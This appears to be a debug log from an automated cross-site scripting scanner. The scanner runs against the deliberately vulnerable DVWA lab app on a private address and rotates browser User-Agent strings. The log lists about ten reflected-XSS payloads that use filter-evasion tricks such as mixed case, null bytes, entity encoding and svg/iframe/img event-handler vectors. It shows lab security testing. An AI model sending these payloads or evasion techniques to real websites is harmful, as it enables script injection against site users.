 [2018-11-09 01:08:41.939573 DEBUG]: testing -> http://192.168.187.134/dvwa/vulnerabilities/xss_r/?name=<ScRiPt>alert(1)</sCriPt>
[2018-11-09 01:08:42.941306 DEBUG]: Using User-Agent {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_8_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
55.0.2911.42 Safari/537.36'}
[2018-11-09 01:08:42.945985 DEBUG]: testing -> http://192.168.187.134/dvwa/vulnerabilities/xss_r/?name=<IMG SRC=jAVasCrIPt:alert(‘XSS’)>
[2018-11-09 01:08:43.947915 DEBUG]: Using User-Agent {'User-Agent': 'Mozilla/5.0 (X11; Linux i686 on x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.29
69.92 Safari/537.36'}
[2018-11-09 01:08:44.057787 DEBUG]: testing -> http://192.168.187.134/dvwa/vulnerabilities/xss_r/?name=<IMG SRC=”javascript:alert(‘XSS’);”>
[2018-11-09 01:08:45.059714 DEBUG]: Using User-Agent {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
/51.0.2740.29 Safari/537.36'}
[2018-11-09 01:08:45.064148 DEBUG]: testing -> http://192.168.187.134/dvwa/vulnerabilities/xss_r/?name=<IMG SRC=javascript:alert(&quot;XSS&quot;)>
[2018-11-09 01:08:46.066156 DEBUG]: Using User-Agent {'User-Agent': 'Mozilla/5.0 (X11; Ubuntu; Linux i686 on x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
/55.0.2923.97 Safari/537.36'}
[2018-11-09 01:08:46.071351 DEBUG]: testing -> http://192.168.187.134/dvwa/vulnerabilities/xss_r/?name=<IMG SRC=javascript:alert(‘XSS’)>
[2018-11-09 01:08:47.073012 DEBUG]: Using User-Agent {'User-Agent': 'Mozilla/5.0 (X11; Ubuntu; Linux i686) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2815
.17 Safari/537.36'}
[2018-11-09 01:08:47.077467 DEBUG]: testing -> http://192.168.187.134/dvwa/vulnerabilities/xss_r/?name=<img src=xss onerror=alert(1)>
[2018-11-09 01:08:48.079320 DEBUG]: Using User-Agent {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:49.0) Gecko/20100101 Firefox/49.0'}
[2018-11-09 01:08:48.083824 DEBUG]: testing -> http://192.168.187.134/dvwa/vulnerabilities/xss_r/?name=<iframe %00 src="&Tab;javascript:prompt(1)&Tab;"%00>
[2018-11-09 01:08:49.085712 DEBUG]: Using User-Agent {'User-Agent': 'Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101 Firefox/45.0'}
[2018-11-09 01:08:49.108282 DEBUG]: testing -> http://192.168.187.134/dvwa/vulnerabilities/xss_r/?name=<svg><style>{font-family&colon;'<iframe/onload=confirm(1)>'
[2018-11-09 01:08:50.110784 DEBUG]: Using User-Agent {'User-Agent': 'Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:50.0) Gecko/20100101 Firefox/50.0'}
[2018-11-09 01:08:50.115774 DEBUG]: testing -> http://192.168.187.134/dvwa/vulnerabilities/xss_r/?name=<input/onmouseover="javaSCRIPT&colon;confirm&lpar;1&rpar;"
[2018-11-09 01:08:51.117445 DEBUG]: Using User-Agent {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
52.0.2778.7 Safari/537.36'}
[2018-11-09 01:08:51.122957 DEBUG]: testing -> http://192.168.187.134/dvwa/vulnerabilities/xss_r/?name=<sVg><scRipt %00>alert&lpar;1&rpar; {Opera}
ui = UI()